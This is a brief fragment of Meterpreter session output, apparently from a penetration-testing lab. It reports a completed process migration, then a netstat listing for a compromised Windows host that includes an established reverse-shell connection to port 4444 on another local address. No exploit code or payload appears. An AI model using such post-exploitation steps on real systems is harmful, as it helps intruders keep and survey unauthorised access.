 [*] Migration completed successfully.
meterpreter > netstat
Connection list
Proto Local address Remote address State User Inode PID/Program name
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 648/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:554 0.0.0.0:* LISTEN 0 0 2136/wmpnetwk.exe
tcp 0.0.0.0:2869 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:5357 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:10243 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 380/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 752/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 476/lsass.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 820/svchost.exe
tcp 192.168.1.11:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.1.11:49200 192.168.1.2:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 648/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::554 :::* LISTEN 0 0 2136/wmpnetwk.exe
tcp6 :::2869 :::* LISTEN 0 0 4/System
tcp6 :::3587 :::* LISTEN 0 0 1132/svchost.exe
tcp6 :::5357 :::* LISTEN 0 0 4/System
tcp6 :::10243 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 380/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 752/svchost.exe